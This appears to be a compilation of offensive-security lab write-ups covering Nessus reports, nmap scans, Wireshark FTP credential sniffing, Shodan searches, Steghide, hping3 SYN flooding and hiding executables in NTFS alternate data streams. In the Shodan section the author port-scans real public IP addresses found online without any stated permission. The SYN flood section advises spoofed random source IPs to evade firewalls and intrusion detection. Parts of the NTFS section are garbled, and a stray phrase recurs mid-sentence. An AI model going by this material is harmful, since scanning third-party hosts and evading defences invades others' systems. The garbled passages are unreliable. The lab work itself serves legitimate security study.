Related articles: As part of the detailed report Nessus also usually includes links to various articles where the affected technology is explained (for example SMB) and additional resources that may include other articles where the vulnerability is detailed.
List of Affected Ports and Hosts: Includes the detail of the affected ports and the list of hosts where the same vulnerability was detected (this quantity corresponds to the value indicated in the Count column in the vulnerabilities list of the previous screen). In this case we see that only two of the three lab machines are affected by this vulnerability.
Plugin Details: Basic and reference information about which plugin was used to perform the detection.
Risk Information: Detail of the risk factors and the different CVSS scores that apply for this vulnerability.
Vulnerability Information: This section shows additional details about the vulnerability and the date it was originally published.
It is certainly a very interesting tool and I am interested in understanding it in greater depth. I may dedicate a particular write-up going deeper into its use at some point. For now I may make one or two updates to this same exercise.
This lab is intended to practice certain vulnerabilities of various types, some of them detailed below:
LLMNR and NBT-NS Poisoning
SMB Relay Attacks
Kerberoasting
Golden Ticket
Token Impersonation
IPv6 DNS Takeover Attacks
This exercise does not cover the mentioned vulnerabilities nor the creation of the lab; we will only use it as a target to learn the different types of scans.
With this in mind it should help us obtain information through the different types of scans using Nmap that we will see in this exercise.
Nmap is a tool that has many ways to use it; it is not the goal of this exercise to cover them all. We will simply see some types of scans as examples, mainly those I commonly use to solve labs such as VulnHub and TryHackMe among others.
Part 1: Basic Scans.
In this first part of the practical we will see the simplest scans we can perform with nmap.
Pinging with Nmap.
The first thing we can try is how to ping our target. For now let's start with a single target IP, that of the domain controller.
To do a simple scan of a host with nmap we can use the following switch -sn, it returns several details about the target besides informing us if the host is up, such as latency and the host's MAC address.
-sn: Ping Scan - disable port scan
The full command is as follows:
nmap -sn 192.168.31.131
Using sudo is not necessary for this scan.
With this simple scan we obtained the following information about our target:
Information Obtained
Value
Host Status (Up/Down)
Host is up
MAC Address
00:0C:29:1C:F8:3D (VMware)
Latency
0.00039s
Detecting the Operating System.
To detect the target's operating system we can use the following nmap switch: -O. Which gives us the following output in the console:
The full command looks like this:
sudo nmap -O 192.168.31.131
This switch requires being executed with privileges.
As we can see this scan not only tries to detect the OS (OS fingerprinting), but also runs some additional analyses such as detection of common ports and detection of services running on each port.
In this case we see that it was not possible to detect the OS correctly, possibly due to some of the settings I have made in the local lab. It is important to know that we have an alternative switch to try to detect the OS more aggressively: --osscan-guess .
Let's see what the output looks like when it manages to detect it correctly:
We also see that it includes the data we saw in the previous scan.
Information Obtained
Value
List of open ports and their services
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
Network distance to the host
1 hop
Possible Operating System Version (Example host)
Windows XP SP3 or Windows Server 2012
Scanning specific ports.
To scan certain ports we can use the switch -p which allows us to specify a series of specific ports to scan.
The command looks like this:
nmap -p 53,88,389,445 192.168.31.134
This way we can scan the desired ports.
If we want to scan a particular range of ports we can do it as follows:
nmap -p 54-445 192.168.31.131
Scanning all ports (65535).
If instead we want to scan all ports we can do it as follows, using the switch -p-.
The command looks like this:
nmap -p- 192.168.31.131
For this particular host I used the switch -Pn which allows us to tell nmap not to perform pings. Necessary for targets that do not respond to ping (ICMP) echo requests.
Version Scan.
To perform a scan that helps us identify the versions of the services running on the target we can use the following switch -sV.
The command looks like this:
nmap -sV 192.168.31.131
TCP/IP Full Open Scan
If we want to perform a fully open scan, we can use the switch -sT. In this type of scan it generally ensures a response since the session is initiated in full (SYN, SYN+ACK, ACK, RST).
Important: This scan is easily detected by firewalls and other security measures.
To perform this scan the command is as follows:
nmap -sT 192.168.31.131
Stealth Scan (Half-open)
In many cases we need to perform scans without alerting or triggering detections on the target side. For these cases nmap has the switch -sS. In this type of scan the session does not complete correctly, and only the packets SYC, SYNC+ACK and RST are used. When the target responds, the client instead of responding with ACK responds directly with RST.
This command requires privileges to run (sudo).
To run this type of scan the command looks like this:
nmap -sS 192.168.31.131
As I explained before the additional switch -Pn is necessary for hosts that do not respond to ping requests (ICMP Echo Requests) as is the case with this target I am using.
Scan machines on the network
If we want to get an overview of the machines that are active on the network we are scanning we can use the switch -sP. It may take some time to finish depending on how extensive our network is. In this case the target lab is quite small.
We can use the command like this:
nmap -sP 192.168.31.*
Note that in this case we are passing part of the IP, and indicate the last value as * so that nmap automatically scans all the machines that are part of the same subnet.
Alternatively we can use the switches-PS (SYN Ping) or -PR (ARP Scan) which return results like these:
For the moment we will not explain the use of the additional switches/flags that you can see in the previous image. We will cover those later in this exercise.
Scan with Default scripts
Nmap includes scripts (NSE) that allow us to indicate if during the scan we also want nmap to try to run the scripts it comes with. These scripts test common vulnerabilities that can provide good information about the target and about how to exploit them to gain access. This is done using the switch -sC.
The command for this type of scan is the following:
nmap -sC 192.168.31.131
We see that the results we obtain include a lot of information about the domain controller (in this case) scanned. These results vary depending on which target we are scanning and which vulnerabilities nmap can detect for each particular case.
Part 2: Multiple scans.
In this part of the practical we will see some more advanced scans and begin to use several switches or flags at the same time in our commands.
Let's say I want to quickly obtain all the information we saw in the individual scans, to have an overall view of the target as soon as possible. Normally when I run a scan with nmap for a lab I start keeping the following in mind:
Types of data I need to obtain
Types of data I would like to obtain
How quickly I want to obtain the results
Usually in practice labs or Capture The Flag type challenges, I use the following set of nmap switches or flags:
As we can see in that previous line, there are several new switches or flags that we are passing to nmap that we have not seen in this exercise yet. Let's see one by one what function they perform.
Switch/Flag
Function
-T5
Indicates the scan speed. Possible values 1 to 5, with 5 being the highest. (Increases the likelihood of our scan being detected by the target's defense mechanisms)
-v
Tells nmap to produce verbose output, providing the user with a lot of detail about each scan and its result.
-oN <outputFile>
Tells nmap to generate an output file with the results. In this case in common (text) format.
This type of scan usually results in extensive output in the console, so it's a good idea to save it directly to a file to consult when necessary.
The result of this scan in its entirety can be seen in the following block, since it does not warrant capturing it entirely in images:
In this way we saw various types of scans that we can perform with nmap to obtain important information about our target. In the next section we will quickly compile all the data we managed to obtain throughout this exercise about the scanned target.
Part 3: Gathering the information.
In this part we will compile and present all the information we obtained from all the types of scans practiced.
During this exercise we saw how we can use a subset of functionalities offered by nmap to perform different types of scans on our target in order to obtain a series of details for our pentest.
Data
Detail
Open ports and services (DC)
53 (domain Simple DNS Plus)
135 (MS Windows RPC)
139 (MS Netbios SSN)
445 (MS DS)
49703 (MS Win RPC)
9389 (.NET Message Framing)
49667 ( MS Win RPC)
3268 (MS Active Directory LDAP)
This is where we finish this nmap scanning exercise; we saw how to execute different types of scans to obtain various pieces of information and learned the basic use of nmap.
These exercises are subject to modifications and corrections, the most up-to-date version available is online at the following link.
Filters: One of the controls we will use most in Wireshark is the filter bar. By using filters we can identify packets that meet one or more filtering criteria. We will see the basics of filters later.
Recent Files: This section (Empty by default when installing Wireshark from scratch) collects the last PCAP files we have opened. It also allows us to open files directly by clicking on the text Open.
Interfaces for Capture: In this section we can see the list of interfaces present on the machine where Wireshark is running. This section varies from machine to machine. You can select a particular interface and start listening to its network traffic by double clicking on the interface name. The graph represents the network activity on each interface.
Coloring Rules in Wireshark
In Wireshark packets are color-coded according to the type of protocol used and errors found in them. To view the color rules for network packets, go to: View -> Coloring Rules.
As we can see, Wireshark presents all the coloring rules that are currently configured.
It is important to keep this color configuration in mind and begin to familiarize ourselves with it, since it is an easy visual way to quickly identify packets and protocols.
Using Filters
There is a large number of filters available in Wireshark that will allow us to refine our searches until we find the network traffic specific to an IP address, MAC Address, Protocol Type, etc. We will not cover all possible filters in this section; we will limit ourselves to those necessary to understand their general operation and we will use them throughout this lab.
Filters in Wireshark use logical operators and comparison operators as in programming languages. By using these operators we can combine our filters to perform refined filtering to find exactly the network traffic we want to capture and view.
Comparison Operators
Comparison operators allow us to compare values in our filter expressions. These operators are the following:
Operator
Usage
eq or ==
Equal to x value.
ne or !=
Not equal to x value.
gt or >
Greater than x value.
lt or <
Less than x value.
ge or >=
Greater than or equal to x value.
Logical Operators
The Logical operators allow us to compare filter expressions. These operators are the following:
Operator
Usage
and or &&
Allows us to link conditions; all must be met.
or or ||
Allows us to link conditions; at least one must be met.
xor or ^^
Only one of the conditions must be met.
not or !
Negation; the condition must not be met.
[…]
Allows selecting a subsequence.
It is worth noting that in Wireshark filters are classified into two large groups, Capture Filters (Capture Filters) and Display Filters (Display Filters). Let's see a brief detail of each below.
Capture Filters
Capture filters are applied before starting the capture of packets and cannot be altered during the capture. If we pay attention to the initial Wireshark screen, this control also appears as a search bar in the Capture:
This type of filters allows us, for example, to capture traffic from a particular IP range, traffic of a particular protocol type, traffic only of the IPv4 protocol, etc.
It is worth mentioning that these filters are also accessible from the Wireshark menu: Capture -> Options (CTRL + K).
In this window we can also enable/disable Wireshark's promiscuous mode.
Promiscuous mode: When active Wireshark will try to detail every network packet it sees on the interface, whether or not it is addressed to our machine.
Non-Promiscuous Mode: In this mode Wireshark will only intercept the network traffic of the selected interface if its source or destination is addressed to our machine.
Usage
Capture Filter
Capture IPv4 traffic, ignoring other protocols such as ARP, etc.
ip
Capture traffic by port, for example port 53 will capture DNS traffic.
port #
Capture traffic from/to the specified IP.
host <IP>
Capture traffic by port range, for example tcp portrange 1200-2112.
tcp portrange
More on Capture filters in the official Wireshark documentation.
Click on the following 👉link.
Display Filters
The Display Filters, allow us to perform data filtering directly on the results list and are the ones we will use regularly to locate the network traffic we want to inspect. Wireshark uses this type of filters for the Coloring Rules we saw before and it is one of its main features. It is worth noting that the number of filters that can be used is enormous and it is beyond the scope of this lab to see them in detail. We will mention, however, those we will use in this lab.
According to the 👉Wireshark Wiki, currently more than 261000 fields of 3000 protocols are supported for use with filters.
Usage
Display Filter
Filter by IP (Destination)
ip.dest == 192.168.1.1
Filter by IP (Source)
ip.src == 192.168.1.2
Filter by IP
ip.addr == 192.168.1.3
Filter by Subnet
ip.addr = 192.168.1.1/24
Filter by port (TCP)
tcp.port == 21
More on Display Filters in the Wireshark documentation.
Click on the following 👉link.
Analyzing network packets (FTP Sniffing)
Let's now see how we can capture login credentials to an FTP service by analyzing the network traffic of an interface. It should be noted that this same analysis process can be carried out equally after opening a PCAP/PCAPNG.
For this lab I will use the following:
Interface: eth0
Port: 21
If you want to do this lab locally, at least the analysis part, you can download the PCAPNG file from the link below 👇
To begin on the main Wireshark screen we will apply a capture filter, selecting only the eth0 interface. For this we can directly double click on the interface name:
After this Wireshark will begin to capture the network traffic of that interface automatically. We leave the capture active and go to the terminal to connect by FTP to our VM and attempt to log in. After this we return to Wireshark and click the red stop button to stop the capture.
We begin by connecting to the FTP server; in this case I used a user recently configured for FTP access.
For this lab I will also use the Server from my local Active Directory Lab. More details in the following 👉link.
Once the capture process is stopped, we should see something similar to this in Wireshark:
Now let's use different filters that allow us to specifically locate FTP traffic. For example we can filter by traffic on port 21:
And as we can see Wireshark applies the corresponding Display Filter to the results:
Alternatively we can directly filter by the FTP protocol simply by typing:
We may also be interested in seeing traffic for port 20 (FTP-DATA) together with that of port 21 (FTP):
Let's filter directly by ftp and right-click on packet number 58 and choose the option Follow -> TCP Stream.In this way we can follow the step-by-step network traffic generated by our login attempt to the Windows Server virtual machine.
Keyboard shortcut for TCP Stream: CTRL + ALT + SHIFT + T
When the TCP Stream opens, we will see the sequence of interaction between the user and the FTP service. We see that the user listed the directory files and downloaded one of them.
As we can see the login credentials were ftpuser:Test123 and the user downloaded the file Executive_Secrets.txt from the FTP server to their machine. Let's see how we can locate this action in the network traffic and extract the contents of that file.
First let's filter by ftp-data:
Then we select the packet 386 where the file transfer is done (RETR), and follow the TCP Stream as we saw before.
Finally we can see the content of the file downloaded by the user during the FTP session. And we can save it to our machine using the options provided by Wireshark.
Wireshark allows us to change the format in which the data is displayed, which is useful if instead of a plain text file we were trying to recover an executable, for example. In that case we can view the content in raw mode and save it as .exe.
So far we have seen how to use the basics of Wireshark and reviewed some of the filters that will be useful when analyzing network traffic. Wireshark has many more options and it is beyond the scope of this lab to cover this tool in depth.
These labs are subject to modifications and corrections; the most up-to-date version is available online at the following link.
to confirm that those servers indeed have both ports open.
Wikipedia:Telnet (Teletype Network) is the name of a network protocol that allows us to access another machine to manage it remotely. It is also the name of the software program that implements the client. Its biggest problem is security, since all the usernames and passwords needed to log into machines travel through the network asplain text (text strings without encryption). This makes it easy for anyone sniffing the network traffic to obtain the usernames and passwords. For this reason it fell out of use with the arrival of SSH.
Wikipedia:SSH (or Secure SHell) is the name of a protocol and of the program that implements it whose main function is remote access to a server through a secure channel in which all information is encrypted. SSH allows copying data securely (both individual files and simulating FTP encrypted), managing RSA keys so as not to type passwords when connecting to devices and to pass the data of any other application through a secure tunneled channel via SSH and it can also redirect traffic from the (X Window System) to be able to run graphical programs remotely.
Locating servers with ports 22, 23 open.

Shodan allows us to perform searches both from its website and from the terminal using an API access key. In this case we will quickly use the web version, Shodan.io using the search. Which we will refine with the use of filters, in this case the port filter called port:.
We can use this filter in the following way:
In the search bar we enter the text port: followed by the port number we want to filter by. For example: port:80.
This search with shodan we will perform to find the targets for this practice, it is enough to select from the list of results offered by shodan the IP addresses. Those IP addresses we will use next to confirm that the open ports for each target reported by shodan are indeed open. For that confirmation we will use the tool nmap.
Scanning targets with nmap
For scanning I will use nmap as a tool, it comes preinstalled in distributions like Kali Linux.
Port 22

As a first example I will use the target 35.199.79.95 when scanning it with nmap we see that that server has port 22 open. For this we will use nmap with a series of switches or flags that allow us to refine the type of scan, speed and port.
In this mini-practice we are not going to delve into nmap. To learn more about this tool and how to perform different types of scans, follow this 👉link.
Once the scan is completed we see that we obtain confirmation that the target has port 22open as had been reported by the search we performed in shodan. If we look closely at the scan result, we see that nmap returns quite a bit of additional information.

Port 23
Now let's search for a target that has port 23 open, for which we refine our search in shodan with the filter port:23, alternatively we can search directly by the service name, telnet.
To find servers with the telnet service active, it is enough to enter the service name in the search bar. This works with other services such as for example SSH.
Once the target is chosen we proceed to scan it with nmap to confirm that indeed the port 23 is open. In my case I chose 67.201.141.136 as the target:
As we can see in the results the scan confirms that port 23 is open. In this particular case port 21 is also open. In this way we saw how to locate servers with certain ports open and how using nmap we can verify that they are indeed open.
Steganography
In this lab we will see what Steganography consists of and we will perform an exercise about it using Steghide in Kali Linux.
In this mini lab we will see how we can hide information inside other files and we will see the process of extracting this hidden information. With the use of steganography, we can hide information inside another file that can then be distributed regardless of being seen by third parties. Its hidden content is visible only to those who are aware it exists and know how to extract it. Generally this hidden content is also encrypted so that a passphrase is required to extract it.
Image by Cornell University Indicates the use of Eksblowfish. steganography (from στεγανος steganos, "covered" or "hidden", and γραφος graphos, "writing") deals with the study and application of techniques that allow hiding messages or objects inside others, called carriers, so that their existence is not perceived. That is, it seeks to hide messages inside other objects and thereby establish a of communication, so that the very act of communication goes unnoticed by observers who have access to that channel.
Read more in the following👉.
There are various tools that allow us to see this process in action; in this particular exercise we will use Steghide.
Basic steganography with Steghide
The illustration above may seem like a common image, however contains hidden inside it the complete poem To Domains [Sharing this NS] The Raven version of Edgar Allan Poe. At first glance the image shows no signs of being more than what can be perceived, and with that we can get an idea of the potential of steganography to hide information and transport it even in front of third parties' eyes without the hidden message being detectable at a glance.
Hiding information with Steghide
Let's look at the basic commands of steghide that we must use to achieve replicating that result and carry out our basic steganography exercise. The first thing we must have is the basic files:
the basic use of steghide is super simple, just use the following options:
steghide embed -cf {cover_file} -ef {embed_image}
embed: tells steghide the mode we want to use. In this case embed inserts content into the target file.
-cf FILE: Indicates to steghide the file that will act as the cover, in this case the image that will contain the hidden information. For our example this file is RAVEN.jpg.
As we can see the size of the file RAVEN.jpg undergoes a change in weight after the process. It is important to keep this in mind since if the message we try to hide is too large, we must resort to a larger image that has sufficient capacity to store our message. This happens because steganography uses the least significant bits of the image to replace them with the bits that make up our hidden message.
We can see this exemplified in the following image where the least significant bits of the image are altered to store the bits that make up the word cat.
Viewing Embedded information with Steghide
Now let's see how we can use steghide to check if our image contains embedded hidden information. For this we use the following options:
steghide info {Cover_File}
info FILE: the operation mode that tells steghide we want to see information about the file. Among the returned results you can obtain: Encryption algorithm used, file size, name of the embedded file and format of the cover file used.
As we can see to perform this operation we need the passphrase (key) that was used at the time of hiding the information. In this case we know the key, in many cases this information is unknown and we will have to resort to social engineering, or to brute-forcing with tools like stegcrack to obtain the key and be able to use this command. The same also applies to the process of extracting the embedded information.
Extracting embedded information with Steghide
When the time comes we will need to extract the hidden information from the image; for this we will use the following options of steghide:
steghide extract -sf {COVER_FILE}
extract: Tells steghide that we want to perform the extraction of embedded data from a cover file.
-sf FILE: Tells steghide the cover image from which we want to extract the embedded information.
passphrase
If we check the contents of the extracted file, we can see that it indeed contains the poem we had hidden before:
In this way we saw how we can use steganography to hide information inside other files, which on the surface appear normal to anyone who sees them.
It should be clarified that steganography is not limited to image and text files and can also, for example, embed source code inside audio and video using other tools. In the case of Steghide in particular it allows us to hide information inside files with the following formats: WAV, JPEG, AU and BMP.
Steghide has numerous options to refine as desired how the process of embedding content inside other files is carried out. It is not within the scope of this exercise to see the entire operation of steghide and it is important to be clear that there are different alternative tools with which we can achieve the same result.
These labs are subject to modifications and corrections; the most up-to-date version is available online at .
SYN Flooding with HPING3
In this lab we will see how to do SYN flooding using HPING3 and how to analyze that traffic with Wireshark.
What is SYN Flooding or SYN Flood?
The idea behind the SYN flood attack is to saturate our target by sending packets that have only the SYN flag enabled, without caring about the server's response. Knowing the 3-way handshake mechanism of the TCP protocol we know that normally a request SYN, is answered by the server with SYN-ACK for the client to finally respond with ACK and establish the connection.
In the case of the SYN attack, we leave the server waiting for the ACK response so the connection remains open waiting for that response from a spoofed source IP that will not send any reply.
This produces, after countless SYN packets received, a saturation on the server which prevents it from receiving legitimate traffic to access any of the services it offers. For example a web page or application being served on port 80, will stop responding when the server becomes saturated. In some cases the entire server can be affected by consuming all available resources and it may cause the server to crash or reboot.
For this practice I will use the following VMs in VMWare WorkStation:
Attack VM:
Kali 2020.4 with HPING and Wireshark installed.
Target VM:
Performing a SYN Flooding attack with HPING
To begin we will need to have HPING3 installed; on distributions like KALI and Parrot OS it already comes installed (otherwise just use the command sudo apt-get install hping). Once we have HPING installed we can start to see how to carry out this attack. For which we will use the following command with HPING:
Let's see what each switch we provided to HPING means:
Alternatively we can tell HPING to use random IP addresses for the attack, that way each packet will be sent from a different IP than the previous one. For this we use the switch --rand-source. Unlike the -aswitch, it is not necessary to indicate the IPs in this case.
In a real scenario, this constant traffic would be detected by a Firewall or IDS (Intrusion Detection System) which normally results in our source IP being blocked after a few connection attempts. In these cases using the --rand-source switch will allow us to evade these protections since each packet will contain a spoofed source IP different from the previous one.
Let's see how our attack command looks from the terminal:
As we can see the command does not show much information and as expected it also does not process any response from the target nor does it tell us if the packets sent actually reached the target. If we see how the target machine reacts we can see that we have the network usage quite maxed out:
It should be noted that this attack is "generic", but HPING gives us the possibility to specify which ports we want to attack using the switch -p port_number. This is especially useful for example if we are attacking a port that serves a web application. In that case this attack would cause the web application to stop responding normally given the constant attack with SYN packets that we are performing. Which would in effect be a Denial of Service (DoS).
Now let's see how we can observe this attack and its network traffic using Wireshark.
Analyzing SYN Flooding with Wireshark
If we open on our attack machine, start capturing traffic on the adapter eth0 and use the following display filter ip.addr == 192.168.1.40 && tcp we can see the network packets with the SYN flag being sent to the target:
NOTE: If we let Wireshark capture this network traffic without stopping the capture after a few minutes, most likely we will see that Wireshark will stop responding. Sometimes even the entire VM will stop responding.
If we analyze the contents of any of those packets, we see that the SYN flag we indicated from HPING is being sent correctly:
If we stop the attack in HPING we can observe the huge number of packets sent to our target:
This way we see how simple it is to carry out a simple DoS using HPING with SYN packets and the flooding functionality of HPING and how we can observe and analyze this network traffic using Wireshark.
These labs are subject to modifications and corrections; the most up-to-date version is available online at .
NTFS Stream Manipulation
In this lab we will see what the attack called NTFS Stream Manipulation consists of.
NTFS (New Technology File System)
NTFS is a proprietary Microsoft file system and was introduced as a replacement for earlier file systems such as FAT (File Allocation Table) and HPFS (High Performance File System) and incorporates technical improvements over these. Among some of the advantages NTFS it includes improved metadata support, improvements in disk space management, performance enhancements, an improved security system and a file encryption system called EFS (Encrypting File System).
Since Windows NT 3.1 it has been the default file system in the Windows NT family such as, for example, Windows Server 2008, Windows 7 and Windows 10 to name a few.It is supported on desktop and server operating systems. Support on Linux and BSD is possible through the NTFS Driver (NTFS-3G) which offers read and write support. On macOS read support is offered.
NTFS Alternate Data Streams
To be able to understand how the attack of NTFS Stream Manipulation, first we must know the basics about ADS (alternate data streams). ADS is a feature of the NTFS (NT File System) file system that allows more than one stream of data to be associated with the same file. Each file has its main content known as default stream and can have one or more ADS.
These streams of data use a particular format: fileName:streamName:streamType. For example a ADS whose stream is called payload and is hosted inside a file called malicious.txt would look like this: malicious.txt:payload:$DATA. It is worth noting that ADS can exist on any type of file, including executables. The content of ADS can be of any type and therefore does not need to be the same type as the file that contains it. For example an image file JPG can contain streams data of type video, audio, etc.
Another characteristic of ADS is that their size is not reported as part of the total size of the file that contains them and they also do not appear listed in widely used Windows applications such as Windows Explorer. A file containing one or more ADS also does not alter the original functioning of the file and it will continue to work as always. For these reasons, files with malicious ADS are quite common.
When copying or moving files that contain ADS to file systems that do not support Alternate Data Streams, the user receives a warning that the streams will be lost. However, this warning is not usually issued when files are attached by email or are uploaded to a web. In those cases all information of ADS that was contained in the file will be lost.
NTFS Stream Manipulation
The main idea behind the manipulation of NTFS Data Streams is to hide information inside another file, normally for malicious purposes. For example it allows an attacker to hide sensitive information collected from a system inside the user's own files without them noticing any change in their files. The attacker can then simply extract those apparently normal files from the target system taking with them all the relevant information stored in the ADS.
Let's see the basic use of ADS using the Windows command console
In this part of the lab we will see how we can create a text file and then add Alternate Data Streams with information only visible to NTFS.
To begin we open the Windows (cmd) console and create our first file, in this case a text file. For this we use the command echo , the content of our file and finally redirect everything to our file using the character > followed by the file name and extension we want to create. Let's see this in the console:
echo{content}>{file name}.{extension}
As we can see in the image, the file is created correctly and has a size of 36 bytes. We can use the command type to see its content:
Now, using again the command echo as we did in step 1, we will add the first Alternate Data Stream to our file. The only difference is that in this case we must indicate the name of the stream. Let's see this in the console:
As we can see the stream seems to have been added without error and our file reports the same size of 36 bytes. We also see that nowhere is it reported that there is a ADS in the file. This is precisely what makes ADS a good option to hide information without the user noticing.
Let's add a second ADS and see how we can obtain information from them in the console:
To see the content of additional data streams that a file may contain, we use the command dir /r which lists files including their . As we can see in the previous image the reported size of the file remains the same ADSeven though it contains two 36 bytes 23 bytes ADS version of each. If we pay attention to the available disk space after creating the file and after each creation of the , we can observe that ADSdoes correctly keep track of how much space is actually being used. NTFS If we open the file with Notepad we see that only the data of the
are presented default stream:
If we want to edit or view the content of each ADS, we must invoke it directly as follows:
As we said before the content of an ADS can be of any format just like the file that contains them. It is worth noting that Alternate Data Streams can be added to directories in the same way as withfiles. Let's see this quickly in the console:
As we can observe in the image the folder DIRECTORY contains a ADS To Domains [Sharing this NS] ADS1.
ADS with PowerShell
PowerShell includes certain commands (cmdlets) that make it easier to work with ADS. Let's see how we can list the ADS present in the file we have created in this lab:
In the case of PowerShell, the default stream it is known as unnamed stream, or unnamed stream since it appears listed simply as :$DATA.
To view the content for example of the ADS2, we can use the command Get-Content as follows:
If we want to add content to the ADS we can do it with the command Set-Content. Let's see how we can add inside a new text file a ADS To Domains [Sharing this NS] payload that contains a executable file such as for example the classic Microsoft Paint. For that we use the following command:
We can also make use of the cmdletAdd-Content.
In this command we explicitly indicate the encoding for the bytes, the readcount to 0 (to read the file in a single operation and the command Get-Command to quickly obtain the path of mspaint.exe without having to specify it manually. Then we simply indicate the name of the stream that we want to add using the switch -stream {streamName}.
As we can see in the image, our text file contains a new ADS. Let's see how we can execute that ADS which we know contains an executable file. To achieve this we can use Windows Management Instrumentation to create a process that executes our ADS.
This method of executing files using wmic seems to have been patched in Windows in the version I have in the VMs therefore when trying to execute it both in CMD and in Powershell I get an error and the program does not run. In vulnerable versions of Windows, the program would be executed directly and in our case we would see mspaint.exe running. I will investigate a bit more about other ways to execute ADS in updated versions of Windows, if I find any I will update this article.
Update: After several attempts I managed to add the content of the Windows calculator calc.exe to our practice file and execute it correctly using wmic:
As we see when the command runs correctly it generates a new process which returns a ProcessId = 4344 and a ReturnValue = 0 indicating that the process completed successfully. I do not understand why the initial attempt did not work, perhaps it is the executable of mspaint.exe or some error that I am making and cannot realize. If you notice the problem, let me know with a tweet to my account .
If we want to delete a ADS in particular we can use the cmdletRemove-Item as follows. For example to remove our ADS To Domains [Sharing this NS] payload:
As we can see our file now contains only two ADS additional. Up to here we saw and practiced a bit NTFS Stream Manipulation.
These labs are subject to modifications and corrections; the most up-to-date version is available online at .
Website Defacement
In this article we will see what Website Defacement consists of and we will perform a lab exercise on a local lab with our VMs.
What is Website Defacement?
The Website Defacement consists of attacking a website with the objective of changing its appearance. Normally the homepage is replaced by some message indicating that it was compromised. We can think of this type of attack as a kind of vandalism like the graffiti of protest on the fronts of police stations or on the windows of shopping centers.
Session Hijacking
In this article we will see what session hijacking consists of and a simple example of reflected XSS.
What does Session Hijacking consist of?
Session Hijacking or session seizure consists of intercepting the communication between two hosts with the intent of obtaining the role of an authenticated user on a given target. Normally this practice is usually carried out in a passive or active and with attacks such asMITM(Man-in-the-middle)
Shodan.io: Locating Vulnerable IoT Devices
In this lab we will see how we can locate various vulnerable IoT devices using shodan.io and Python.
